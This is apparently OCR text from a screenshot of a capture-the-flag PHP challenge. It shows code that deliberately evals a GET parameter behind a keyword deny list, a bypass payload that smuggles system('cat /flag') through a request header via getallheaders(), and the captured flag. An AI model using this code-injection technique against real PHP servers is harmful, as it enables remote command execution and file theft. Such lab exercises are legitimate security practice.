 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} flag{aff3cb40-a744-46dc-a4fe-59f0d9522191}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://6ef1157f-190c-4727-8d8b-7131e2615fd7.node4.buuoj.cn:81/bo0g1pop.php?star=eval(pos(array_reverse(getallheaders())));
Use POST method MODIFY HEADER
Name Value
zzz system('cat /flag');